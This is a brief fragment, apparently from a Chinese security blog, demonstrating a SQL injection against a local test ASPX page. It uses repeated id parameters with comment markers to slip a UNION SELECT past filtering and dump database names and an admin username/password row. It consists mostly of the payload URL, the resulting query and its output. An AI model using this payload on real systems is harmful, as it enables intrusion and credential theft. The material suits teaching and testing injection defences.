 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.aspx?id=1 UNION/*&ID=*/SELECT null,name,null/*&Id=*/FROM master.dbo.sysdatabases
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1 UNION/*,*/SELECT null,name,null/*,*/FROM master.dbo.sysdatabases
结果为:
id username password
master
model
msdb
Northwind
pubs
siteMonitor
tempdb
test
1 aaa 123asd
信安之路